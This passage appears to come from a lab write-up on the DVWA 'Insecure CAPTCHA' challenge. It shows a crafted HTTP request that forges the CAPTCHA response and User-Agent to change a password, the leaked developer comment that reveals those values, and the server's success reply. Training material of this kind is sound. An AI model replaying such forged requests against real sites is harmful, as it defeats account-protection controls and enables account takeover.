 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.3.97:89
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
Origin: http://192.168.3.97:89
DNT: 1
Connection: close
Referer: http://192.168.3.97:89/vulnerabilities/captcha/
Cookie: PHPSESSID=qs266nr2sum3d7j5cd4aoamtg3; security=high
Upgrade-Insecure-Requests: 1
step=1&password_new=password&password_conf=password&g-recaptcha-response=hidd3n_valu3&user_token=9407e049
3775d1db71fda580660e5d0a&Change=Change
<script src='https://www.google.com/recaptcha/api.js'></script>
<br /> <div class='g-recaptcha' data-theme='dark' data-sitekey='123'></div>
<!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent:
'reCAPTCHA' **/DEV NOTE** -->
<input type='hidden' name='user_token'
value='dbe1dbd64f41f8de2f0045f3c5624e44' />
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>